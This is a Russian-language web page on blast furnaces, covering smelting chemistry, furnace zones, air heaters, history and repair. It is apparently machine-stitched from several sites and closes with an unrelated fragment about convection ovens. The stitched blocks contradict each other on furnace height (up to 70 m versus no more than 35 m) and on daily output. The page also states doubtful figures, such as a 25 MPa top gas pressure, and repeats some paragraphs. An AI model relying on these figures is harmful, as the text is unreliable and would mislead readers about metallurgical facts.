<li id="menu-item-2953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2953"><a href="https://enersb.ru/category/energetika/">Энергетика</a>
<ul class="sub-menu">
	<li id="menu-item-2949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2949"><a href="https://enersb.ru/category/energosberezhenie/">Энергосбережение</a></li>
	<li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2948"><a href="https://enersb.ru/category/elektrooborudovanie/">Электрооборудование</a></li>
</ul>
</li>
<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://enersb.ru/category/novosti/">Новости</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://enersb.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://enersb.ru/category/domennaya-pech/" itemprop="item"><span itemprop="name">Доменная печь</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-107" class="post-107 post type-post status-publish format-standard  category-domennaya-pech">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Доменная печь — устройство, принцип работы, схемы</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-07-23">23/07/2022</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://enersb.ru/category/domennaya-pech/" itemprop="articleSection">Доменная печь</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">enersb</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D1%87%D1%8C+%E2%80%94+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%2C+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B&url=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D1%87%D1%8C+%E2%80%94+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%2C+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%20https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D1%87%D1%8C+%E2%80%94+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%2C+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%20https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F&text=%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D1%87%D1%8C+%E2%80%94+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%2C+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                                    <div class="page-separator"></div>
                    
    
	<div class="entry-content" itemprop="articleBody">
		<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<iframe data-aa='2246724' src='//acceptable.a-ads.com/2246724' style='border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;'></iframe></div>
<div class="b-r b-r--before-article"><iframe data-aa='2246724' src='//acceptable.a-ads.com/2246724' style='border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;'></iframe>
</div><p><!-- Yandex.RTB R-A-2206412-3 -->
<div id="yandex_rtb_R-A-2206412-3"> </div>
<p><script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2206412-3",
		"renderTo": "yandex_rtb_R-A-2206412-3"
	})
})
</script></p><h2>Процессы в доменной печи</h2>
<p>В зависимости от того, через какую температурную зону доменной печи проходит загруженный материал, он претерпевает те или иные физико-химические процессы :</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<iframe data-aa='2246724' src='//acceptable.a-ads.com/2246724' style='border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;'></iframe></div>

<p><UL></p>
<li>разложение известняка на окись кальция и угольный ангидрид,</li>
<li>восстановление железа и других элементов,</li>
<li>науглероживание железа,</li>
<li>плавление металла ,</li>
<li>образование и плавление шлаков,</li>
<li>горение топлива и др.</li>
<p></UL></p>
<p>Топливо, опустившись до уровня фурм, сгорает в струе поступающего нагретого воздуха по реакции</p>
<p>С + О 2 = СО 2 + 97 650 кал.</p>
<p>Температура в фокусе горения кокса достигает 1800—1900°.</p>
<p>СО 2 , в присутствии раскаленного углерода кокса восстанавливается по реакции</p>
<p>СО 2 + С → 2СО &#8212; 37 100 кал</p>
<p>и увеличивает содержание окиси углерода в газовой смеси. При более низких температурах окись углерода снова распадается по реакции</p>
<p>2СО→СО 2 + С + 37 100 кал</p>
<p>и образует сажистый углерод, который участвует в процессах восстановления и науглероживания железа.</p>
<p>Для снижения расхода кокса в доменных печах применяют природный газ. Для получения лучших технико-экономических показателей дутье, подаваемое в доменную печь, обогащают кислородом до 30 35%. Чем выше содержание кислорода в воздухе, тем больше кокса может быть заменено природным газом. Соотношение природного газа и кислорода, подаваемых в доменную печь, регулируется автоматически.</p>
<p>Процесс выделения гидратной воды бурых железняков начинается при 250° и заканчивается при 450÷500°. Выделение летучих веществ из кокса заканчивается при более высоких температурах.</p>
<p>Углекислые соли, содержащиеся в рудах и флюсах, при нагреве разлагаются с поглощением значительного количества тепла. Поэтому считают более целесообразным флюсы добавлять к руде перед обжигом ее на агломерат.</p>
<p>Восстановление железа в доменной печи происходит за счет последовательного отщепления кислорода от окислов железа. Bосстановление железа из окиси Fe2О3 окисью углерода проходит следующие стадии:</p>
<p>3Fe 2 O 3 + СО→ 2 Fe 3 O 4 + СO 2 + 8870 кал;<br />2Fe 3 O 4 + 2СО→6FeO + 2СO 2 — 9980 кал;<br />6FeO + 6CO→6Fe + 6CO 2 + 19500 кал.</p>
<p>Степень восстановления железа окисью углерода зависит от качества руды — ее естественных свойств и характера предварительной обработки; температуры, при которой идет восстановление; состава газа восстановителя.</p>
<p>При более высоких температурах в нижней части доменной печи железо из окислов может восстанавливаться углеродом (сажистым и коксом):</p>
<p>FeO + С→Fe + СО &#8212; 34 460 кал.</p>
<p>Восстановленное железо науглероживается по реакции</p>
<p>3Fe + 2СО → Fe 3 С + СО 2 .</p>
<p>Карбид железа Fe3C растворяется в железе. При содержании в железе более 2% углерода полученные сплавы начинают плавиться при 1145° и называются чугунами. Обычно чугун в доменной печи науглероживается до эвтектического (4,3%) и даже заэвтектического состава (выше 4,3%).</p>
<p>Восстановление окислов марганца до закиси марганца происходит в зоне температур до 700°. Закись марганца восстанавливается углеродом при температуре 1100° и выше и идет с поч глощением тепла по реакции</p>
<p>МnО + С→Мn + СО — 61 830 кал.</p>
<p>Восстановление кремния из кремнезема углеродом требует большого расхода тепла, высокой температуры:</p>
<p>SiO 2 + 2C→Si + 2CO</p>
<p>Для восстановления марганца, кремния и других элементов — хрома, титана, никеля, ванадия — затрачивается дополнительное количество топлива, требуются специальные шлаки и форсированный режим плавки. Фосфор в доменной печи восстанавливается полностью. Реакции восстановления фосфора идут с поглощением большого количества тепла. Восстановившиеся Cr, Ni, V, Ti и другие элементы переходят в состав чугуна, что приводит к получению природно-легированных чугунов.</p>
<p>Сера в шихту доменной печи попадает с материалами — рудой, топливом и флюсами. В составе чугуна и стали она растворена в виде сульфида FeS и является вредной примесью. Поэтому при плавке стремятся связать ее с компонентами флюсов и перевести в шлак при помощи окиси кальция по реакцииFeS + СаО + С→Fe + CaS + CO.<br />Для более полного удаления серы необходимо применять более основные известковые шлаки и создавать более высокую температуру в горне.</p>
<p>Шлак в доменной печи образуется в результате сплавления пустой породы руды, золы топлива и добавляемых флюсов. При плавке в доменной печи на 1 кг выплавленного чугуна получается 0,5—0,7 кг шлака.</p>
<h2>Доменная печь — устройство, принцип работы, схемы</h2>
<p><img decoding="async" src="https://intehstroy-spb.ru/wp-content/uploads/2019/10/image001-7.jpg" alt="image001 7" title="Доменная печь — устройство, принцип работы, схемы 22"></p>
<p>В качестве сырья используется железная руда, а основным продуктом доменного производства является чугун, который нашел свое применение в различных сфера деятельности: автомобильное производства, изготовление сантехники, чугунной посуды и др.</p>
<h2>Этимология</h2>
<p>Слово «домна» образовано от старославянского «дмение» — дутьё. На других языках: англ. blast furnace — дутьевая печь, нем. Hochofen — высокая печь, фр. haut fourneau — высокая печь. кит. 高炉 (gāolú) — высокая печь, хорв. Visoka peć — высокая печь.</p>
<p>Следует иметь в виду коренное отличие в значении слов «домница» и «доменная печь»: в домнице получали (в виде кусков или криц) штуки восстановленного сыродутного (от слова «сырое», то есть неподогретое дутьё) железа, а в доменной печи — жидкий чугун.</p>
<p>Блок: 2/13 | Кол-во символов: 510<br />Источник: https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BF%D0%B5%D1%87%D1%8C</p>
<h2>Устройство и принцип работы</h2>
<p>Доменная печь представляет собой вертикальную конструкцию шахтного типа, напоминающую конус, расширяющийся книзу. Высота печи может достигать 70 м, рабочий объём — 2700 м³. Суточная производительность домны таких размеров достигает 5000 т чугуна. Основной особенностью работы доменных печей является непрерывность процесса. Работа ведётся круглосуточно и не прекращается до момента капитального ремонта или демонтажа печи, что может занимать период от 3 до 15 лет. Если работу остановить и оставить печь без топлива, произойдёт так называемое «закозление», застывание материалов, находящихся внутри. Запустить вновь печь, остановленную нештатным способом, невозможно. Такая специфика заставляет специалистов постоянно заботиться о соблюдении режима работы установки, но и позволяет получить максимальную производительность.</p>
<p>Материалы, необходимые для реализации доменного процесса:</p>
<ul>
<li>Каменноугольный кокс (топливо);</li>
<li>Железная руда (агломерат, окатыши);</li>
<li>Флюс (песок, известняк и другие необходимые материалы, организующие подъём шлаков вверх).</li>
</ul>
<p>Месторождений железной руды, качество которой позволяет без предварительной обработки использовать её в процессе плавки, в мире осталось очень мало. Поэтому в большинстве случаев используется специально подготовленное сырьё — агломерат или окатыши, представляющие собой комки обогащённого рудного материала. Они имеют форму округлых гранул (окатыши) или частиц неправильной формы (агломерат) размером 2–5 см.</p>
<p> <img decoding="async" src="https://kotel.guru/wp-content/uploads/image001-7.jpg" alt="image001 7" title="Доменная печь — устройство, принцип работы, схемы 23"></p>
<p>Схема устройства доменной печи</p>
<p>Конструкция печи представляет собой массивную вертикальную башню, изнутри выложенную шамотным (огнеупорным) кирпичом. Она установлена на прочном фундаменте, поднятом над нулевым уровнем на определённую высоту. Верхняя, жароустойчивая часть основания называется пнём. Верхушка фундамента имеет горизонтальную площадку — лещадь, которая принимает на себя все динамические и температурные нагрузки, в связи с чем имеет водяное охлаждение. Печь снаружи защищена прочным металлическим кожухом, толщина которого составляет 4–6 см.</p>
<p>Внутренняя часть печи представляет собой конусообразную башню, состоящую из нескольких участков:</p>
<ul>
<li>Колошник. Верхний отдел башни, где производится загрузка шихты и выводятся колошниковые газы.</li>
<li>Шахта (или тахта). Конусообразная часть башни, понемногу расширяющаяся книзу.</li>
<li>Распар. Самая широкая (средняя) часть башни, в которой происходит начало процессов шлакообразования и плавления сырья. Температура в этом участке составляет от 1400°.</li>
<li>Заплечики. Относительно короткий участок в виде конуса, сужающегося в нижней части. В нём происходит окончательное плавление металла. Температура в этом участке составляет 1600–1900°.</li>
<li>Горн. Нижняя часть башни, где расположены отверстия для подачи воздуха (фурмы). Там же располагаются чугунная и шлаковая летки (отверстия для выпуска чугуна и шлака). Днище горна — это верхняя часть фундамента (лещадь).</li>
</ul>
<p>С помощью засыпного аппарата в колошник подаются шихта и флюс. По мере расплава и вывода чугуна и шлака материалы опускаются вниз, а их место занимают новые порции. Газы, образующиеся во время протекания химических процессов, выводятся посредством трубопроводов, размещённых в колошниковой части башни. Они имеют высокую температуру и используются для нагрева свежего потока, поступающего в домну для наддува. Нагрев производится в кауперах — установках, осуществляющих забор свежего воздуха, нагрев в теплообменных устройствах и подачу горячего воздуха в печь.</p>
<h2>Назначение доменной печи и принцип работы</h2>
<p><iframe src="https://www.youtube.com/embed/q-0HsnwJnlk?autohide=1&#038;autoplay=0&#038;mute=0&#038;controls=1&#038;fs=1&#038;loop=0&#038;modestbranding=1&#038;playlist=&#038;rel=1&#038;showinfo=1&#038;theme=light&#038;wmode=&#038;playsinline=1"></iframe></p>
<p>Производство чугуна в доменной печи является важной отраслью деятельности черной металлургии.</p>
<p>Эта работа требует не только необходимости использования спецоборудования, но и тщательного следования определенных технологиям.</p>
<p>Выплавка производится в доменной печи из пустых пород и рудного вещества.</p>
<p>В роли рудного вещества может выступать красный, бурый, шпатовый, магнитный железняк или марганцевые руды.</p>
<p> <img decoding="async" src="https://bestpechi.ru/wp-content/uploads/2018/05/708.jpg" alt="708" title="Доменная печь — устройство, принцип работы, схемы 24"> </p>
<p>Восстановление железа — один из основных этапов производства чугуна.</p>
<p>В результате этого процесса железо обретает твердость. Далее его опускают в распар, который способствует растворению углерода в железе. Таким образом, происходит образование чугуна. Именно в горячей части печи начинает плавиться сам чугун, медленно стекая в нижнюю часть.</p>
<p>Принцип работы доменной печи зависит от вида этого громоздкого приспособления.</p>
<p>Существуют печи коксовые и древесноугольные.</p>
<p>Первые работают на коксе, вторые, соответственно – на древесном угле.</p>
<p>Шахтная печь рассчитана на непрерывный принцип действия. Форма данного оборудования представляет собой два конуса, сложенных широкими сторонами основаниями. Между этими конусами расположена часть печи, обладающая цилиндрической формой – распар.</p>
<p>Принцип работы доменной печи выражается в несколько физико-химических операциях. Наличие этих операций определяется температурной областью самой печи и загруженностью материала.</p>
<p><iframe src="https://www.youtube.com/embed/jdh0OXhKJXg?autohide=1&#038;autoplay=0&#038;mute=0&#038;controls=1&#038;fs=1&#038;loop=0&#038;modestbranding=1&#038;playlist=&#038;rel=1&#038;showinfo=1&#038;theme=light&#038;wmode=&#038;playsinline=1"></iframe></p>
<p>В целом, можно выделить такие процессы:</p>
<ul>
<li>процесс разложения известняка, в результате которого образуется угольный ангидрид и окись кальция;</li>
<li>восстановление железа и прочих элементов;</li>
<li>науглероживание железа;</li>
<li>металлоплавление;</li>
<li>возникновение и плавление шлака;</li>
<li>сгорание топлива и прочие.</li>
</ul>
<p>Воздухонагреватель доменной печи — аппарат, в котором происходит предварительный нагрев воздуха. Затем этот воздух подается в печь.</p>
<p>Раннее оборудование для выплавки чугуна не имело такого элемента, как воздухонагреватель. Разработка устройства позволила намного уменьшить затраты топлива.</p>
<p> <img decoding="async" src="https://bestpechi.ru/wp-content/uploads/2018/05/704.jpg" alt="704" title="Доменная печь — устройство, принцип работы, схемы 25"> </p>
<p>Принцип работы доменной печи основан на сложных физико-химических процессах.</p>
<p>Выделяют такие операции:</p>
<ul>
<li>сгорание топлива;</li>
<li>восстановление железа;</li>
<li>разложение известняка на окись кальция и угольный ангидрид;</li>
<li>насыщение железа углеродом;</li>
<li>плавка металла;</li>
<li>плавление шлака и др.</li>
</ul>
<p> <img decoding="async" src="https://bestpechi.ru/wp-content/uploads/2018/05/712.jpg" alt="712" title="Доменная печь — устройство, принцип работы, схемы 26"></p>
<p>В самом общем смысле доменная плавка – это производство чугуна из железорудного сырья.</p>
<p>Главные материалы, с помощью которых возможна выплавка чугуна:</p>
<ul>
<li>топливо – кокс;</li>
<li>железная руда – сырьё, из которого выплавляют чугун;</li>
<li>флюс – спецдобавки из песка, известняка и некоторых других материалов.</li>
</ul>
<p>В печи шихта попадает в виде мелкопородных сплавленных кусков – окатышей или агломератов. В качестве рудного вещества могут выступать марганцевые руды или различные вариации железняка. Сырьё засыпают в колошник слоями, чередуя с пластами флюса и кокса.</p>
<p>Шлак всплывает на поверхности раскалённого чугуна. Примеси сливают до того, как жидкий металл застынет.</p>
<p> <img decoding="async" src="https://bestpechi.ru/wp-content/uploads/2018/05/710.jpg" alt="710" title="Доменная печь — устройство, принцип работы, схемы 27"></p>
<p>Подача сырья, как и работа печи, должна быть непрерывной. Постоянство процесса обеспечивают специальные транспортёры. Попадая через описанные элементы в горн, шихта проходит через ряд технологических процессов.</p>
<p>Сгорающий кокс даёт требуемую температуру, которая не должна опускаться ниже 2000 градусов. Горение способствует соединению кислорода и каменного угля. Параллельно образуется углекислый газ. Под влиянием высокой температуры последний становится оксидом углерода. Благодаря этому восстанавливается железо.</p>
<p>Чугун становится таковым после того, как железо пройдёт через расплавленный кокс. Чтобы результат стал возможным, железо должно насытиться углеродом. К чугунам относят сплавы, в составе которых на долю углерода приходится 2-5%.</p>
<p>После того, как готовый металл накопился в горне, его выпускают через летки. Через верхнее отверстие сначала выпускают шлак, а после – через нижнее – чугун. Последний сливается по каналам в ковши и отправляется на последующую обработку.</p>
<h2>Фото доменной печи</h2>
<p> <img decoding="async" src="https://greendom74.ru/wp-content/uploads/2019/03/knb0fxoz.jpg" alt="" title="Доменная печь — устройство, принцип работы, схемы 28"></p>
<p> <img decoding="async" src="https://greendom74.ru/wp-content/uploads/2019/03/xera4b3q.jpg" alt="" title="Доменная печь — устройство, принцип работы, схемы 29"></p>
<p> <img decoding="async" src="https://greendom74.ru/wp-content/uploads/2019/03/pjifuaiu.jpg" alt="pjifuaiu" title="Доменная печь — устройство, принцип работы, схемы 30"></p>
<p> <img decoding="async" src="https://greendom74.ru/wp-content/uploads/2019/03/b4qzggdy.jpg" alt="b4qzggdy" title="Доменная печь — устройство, принцип работы, схемы 31"></p>
<p> <img decoding="async" src="https://greendom74.ru/wp-content/uploads/2019/03/dbjywkyo.jpg" alt="dbjywkyo" title="Доменная печь — устройство, принцип работы, схемы 32"></p>
<p>Блок: 3/10 | Кол-во символов: 62<br />Источник: https://greendom74.ru/otoplenie/dlya-chego-nuzhna-domennaya-pech-konstruktsiya-domennoy-pechi-printsip-rabotyi-i-ustroystvo</p>
<h2>Оборудование, незаменимое в черной металлургии</h2>
<p> <img decoding="async" src="https://promplace.ru/articles_img/717-121b4c053efff0d9fd80e4b9ec350e4c.jpg" alt="717 121b4c053efff0d9fd80e4b9ec350e4c" title="Доменная печь — устройство, принцип работы, схемы 33"></p>
<p>Работа доменной печи — важная составная современной черной металлургии. В современном производстве применяется только оборудование с высоким уровнем производительности. Кроме того, прогрессивные доменные печи оснащены системами автоматики. Роль автоматики заключается в том, чтобы регулировать, контролировать и регистрировать главные характеристики рабочих операций по выплавке. Современная печь может контролировать уровень, на который засыпана шихта, подачу руды, температуру дутья и давление газа.</p>
<p>Производительность таких печей растет, можно сказать, в ногу со временем. Усовершенствования системы выплавки позволяют увеличить производительность оборудования в несколько раз.</p>
<p>Схема доменной печи дает визуальное понятие принципа ее работы. Здесь можно пронаблюдать, как меняется конструкция оборудования в местах повышенного температурного режима. Также, с учетом схемы, можно увидеть, где засыпаются составляющие сырья и до какого уровня.</p>
<p> <img decoding="async" src="https://promplace.ru/articles_img/142-2de40e0d504f583cda7465979f958a98.jpg" alt="142 2de40e0d504f583cda7465979f958a98" title="Доменная печь — устройство, принцип работы, схемы 34"></p>
<p>Процессы в доменной печи происходят в строго установленном порядке. Сама печь имеет вертикальную форму, сравнимую с шахтным типом. Высота может немного отличаться, но не превышает 35 м. Диаметр сооружения, как правило, в 2,5 – 3 раза меньше. Процесс протекает в определенной последовательности. Сначала происходит восстановление железа. Затем восстанавливаются другие элементы – фосфор, сера и прочие. Образующийся шлак, уже существенно поменявший свои составные, стекает вниз и накапливается в области горна. Именно химическим составом шлака определяется состав чугуна.</p>
<p>Блок: 2/4 | Кол-во символов: 1622<br />Источник: https://promplace.ru/oborudovanie-dlya-obrabotki-metalla-staty/domennye-pechi-1618.htm</p>
<h2>Составляющие доменной печи</h2>
<p> <img decoding="async" src="https://bestpechi.ru/wp-content/uploads/2018/05/711.jpg" alt="711" title="Доменная печь — устройство, принцип работы, схемы 35"></p>
<p>В процессе работы требуются вспомогательные устройства и механизмы, обеспечивающие качественную плавку чугуна. Необходимыми являются устройства для подъема и загрузки исходного сырья в печь.</p>
<p>Доменная печь требует постоянного обслуживания, особенно при выпуске шлака и чугуна. Для этого приспособлены литейные дворы, которые оборудованы мостовыми кранами.</p>
<p>Нагрев воздуха для работы печи, высокая температура плавки при меньшем количестве воздуха обеспечивают воздухонагреватели. К примеру, в печь, имеющую полезный объем 2000 м³, такое оборудование должно подавать в минуту 3800 м³ воздуха, температура которого составляет 1200 градусов.</p>
<p>Пар, образующийся за счет поступления воздуха в воздухонагреватель, должен быть постоянно влажным. Значение этого показателя регулируется при помощи автоматической системы.</p>
<p>Сжатый воздух, который необходим для сжигания топлива, поступает в печь благодаря воздуходувным машинам. Его давление на колошнике у современных печей достигает 25 МПа. Очистка колошникового газа происходит посредством газоочистителя.</p>
<h2>Кто изобрел?</h2>
<p>Современную доменную печь изобрел Дж. Б. Нилсон, который первым начала подогревать воздух, подаваемый в домну, произошло то в 1829 г., а в 1857 г. Э. А. Каупер ввел в использование специальные регенеративные воздухонагреватели.</p>
<p>Это позволило сильно снизить расход кокса более, чем на треть и повысить эффективность работы печи. До этого первые доменные печи фактически были сыродутными, то есть в них вдувался не обогащенный и не подогретый воздух.</p>
<p>Использование кауперов, то есть регенеративных воздухонагревателей, позволило не только повысить эффективность домны, но и снизить или вовсе исключить закозление, что наблюдалось при нарушениях технологии. Можно смело утверждать, что это изобретение позволило довести процесс до совершенства. Современные домны работают именно по этому принципу, хотя их управление сегодня автоматизировано и обеспечивает большую безопасность.</p>
<p>Блок: 4/10 | Кол-во символов: 891<br />Источник: https://greendom74.ru/otoplenie/dlya-chego-nuzhna-domennaya-pech-konstruktsiya-domennoy-pechi-printsip-rabotyi-i-ustroystvo</p>
<h2>Назначение печей</h2>
<p>Восстановление железа — один из основных этапов производства чугуна. В результате этого процесса железо обретает твердость. Далее его опускают в распар, который способствует растворению углерода в железе. Таким образом, происходит образование чугуна. Именно в горячей части печи начинает плавиться сам чугун, медленно стекая в нижнюю часть.</p>
<p>Принцип работы доменной печи зависит от вида этого громоздкого приспособления. Существуют печи коксовые и древесноугольными. Первые работают на коксе, вторые, соответственно – на древесном угле. Шахтная печь рассчитана на непрерывный принцип действия. Форма данного оборудования представляет собой два конуса, сложенных широкими сторонами основаниями. Между этими конусами расположена часть печи, обладающая цилиндрической формой – распар.</p>
<p> <img decoding="async" src="https://promplace.ru/articles_img/201-92ceaabe0fc08dc51f5b01bed5dae1d6.jpg" alt="201 92ceaabe0fc08dc51f5b01bed5dae1d6" title="Доменная печь — устройство, принцип работы, схемы 36"></p>
<p>Индустриальная доменная печь, называемая плавильной, предназначена для перевода обрабатываемого материала из одного состояния в другое. Так, твердое состояние постепенно, под воздействием температуры, превышающей температуру плавления, переходит в жидкое. Материал, доведенный до жидкого состояния может находиться во взвешенном положении, а также в кристаллизаторе, тигле, горне шахты или ванне на подине. Индустриальные доменные печи применяются в целях производства металлов из руд. Именно в них проходят еще процессы выплавки цветных металлов и стали, варки стекла и прочих.</p>
<p>Ремонт доменных печей можно проводить несколькими способами. Основные ремонтные работы производятся по мере необходимости или в связи с плановым капитальным ремонтом. Именно в этот период непрерывный процесс работы приостанавливается. Капитальный ремонт делится на три вида разрядов. По первому ремонтному разряду надлежит выпускать из горна жидкие продукты плавки полностью и проводить тщательный осмотр всего оборудования. Второй разряд обозначает средний ремонт с заменой некоторых элементов. Третья категория ремонта подразумевает смену засыпных устройств и поправку колошниковой защиты.</p>
<p>Блок: 4/4 | Кол-во символов: 2018<br />Источник: https://promplace.ru/oborudovanie-dlya-obrabotki-metalla-staty/domennye-pechi-1618.htm</p>
<h2>Заключение</h2>
<p>Доменная печь – одна из самых важных составляющих чёрной металлургии. В современных реалиях домны обычно «встроены» в металлургические комбинаты. Средняя печь способна ежедневно выдавать около 12000 т чугуна, расходуя при этом приблизительно 20000 т исходного сырья.</p>
<h2>Доменный процесс</h2>
<p>Современные печи для плавки чугуна обеспечивают примерно 80 % от общего количества чугуна, с разливочных площадок он сразу подается в электроплавильные либо мартеновские цеха, где и происходит переделка черного металла в сталь с требуемыми качествами.</p>
<p>Из чугуна получают чушки, отправляемые затем производителям для отливки их в вагранках. Для слива шлака и чугуна используются специальные отверстия, называемые летки. Однако в современных печах применяются не отдельные, а один общий леток, разделяемый специальной жароупорной плитой на каналы для подачи чугуна и шлака.</p>
<h3>Как работает домна?</h3>
<p><img decoding="async" src="https://greendom74.ru/wp-content/uploads/2019/03/o4t2bixx.png" alt="" title="Доменная печь — устройство, принцип работы, схемы 37"></p>
<p> Доменный процесс полностью зависит от избытка углерода в полости печи, он заключается в термохимических реакциях, протекающих внутри при загрузке всех компонентов и их нагреве.</p>
<p>Температура в доменной печи может составлять 200-250°С непосредственно под колошником и до 1850-2000°С в активной зоне – распаре.</p>
<p>При подаче в печь горячего воздуха и розжиге кокса в домне повышается температура, начинается процесс разложения флюса, в результате чего повышается содержание углекислого газа.</p>
<p>При понижении столба материала в шихте происходит восстановление монокисла железа, в нижней части столба из FeO восстанавливается чистое железо, стекающее в горн.</p>
<p>По мере стекания железо активно контактирует с углекислым газом, происходит насыщение металла и придание ему требуемых свойств. Общее содержание углерода в железе может составлять от 1,7%.</p>
<p>Блок: 5/10 | Кол-во символов: 1446<br />Источник: https://greendom74.ru/otoplenie/dlya-chego-nuzhna-domennaya-pech-konstruktsiya-domennoy-pechi-printsip-rabotyi-i-ustroystvo</p>
<h2>Горн доменной печи</h2>
<p>Горн доменной печи — нижняя часть доменной печи, цилиндрическая по внутреннему очертанию и коническая (иногда цилиндрическая) по наружной форме. Горн оснащен устройствами для выпуска чугуна и шлака (чугунными и шлаковыми летками) и приборами (фурмами) для вдувания нагретого (на кауперах) до 1100—1400 °С, обогащенного кислородом до 23—25 %, воздуха. Горн доменной печи — наиболее ответственная часть её конструкции. Здесь скапливается до 1000 т. и больше расплавленных продуктов плавки — чугуна и шлака. На дно горна оказывает давление весь столб шихты массой 9—12 тыс. тонн. Давление горновых газов составляет 0,4—0,5 МПа, а их температура в очагах горения кокса достигает 1700—2100 °С. Внутри горна непрерывно движутся и обновляются кокс, жидкие чугун и шлак, горновые газы. По сути это мощный непрерывно движущийся реактор. В связи с этим к конструкциям горна предъявляются жесткие требования по прочности, герметичности и огнеупорности. Основные конструктивные элементы горна — кожух, холодильники, чугунная и шлаковая летка, фурменные приборы.</p>
<p>Блок: 6/13 | Кол-во символов: 1070<br />Источник: https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BF%D0%B5%D1%87%D1%8C</p>
<h2>Что такое конвекционная печь</h2>
<p>Конвекционная печь – универсальное устройство, сочетающее в себе свойства пароварки и шкафа для жарки. Эта печь нашла обширную область своего непосредственного использования в современной кулинарии. Помимо бытового модельного ряда имеют место и промышленные аналоги, ширина, высота и длинна которых предоставляют возможность размещения объектов повышенных габаритов.</p>
<p><img decoding="async" src="https://principraboty.ru/img/34-7.jpg" alt="34 7" title="Доменная печь — устройство, принцип работы, схемы 38"></p>
